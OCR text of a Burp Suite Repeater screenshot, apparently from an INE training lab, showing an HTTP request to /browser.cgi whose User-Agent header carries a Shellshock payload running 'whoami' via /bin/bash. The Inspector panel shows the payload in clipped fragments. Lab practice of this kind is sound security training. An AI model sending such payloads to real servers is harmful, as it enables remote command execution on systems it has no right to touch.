 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://target1.ine.loc
Request
Pretty Raw Hex
\n
1 GET /browser.cgi HTTP/1.1
2 Host: target1.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'whoami'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://target1.ine.local/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Inspector
Selection 44
Selected text
() { :; }; echo; e
n/bash -c 'whoami
Decoded from: Selec
() { :; }; echo; e
n/bash -c 'whoami
Cancel App
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers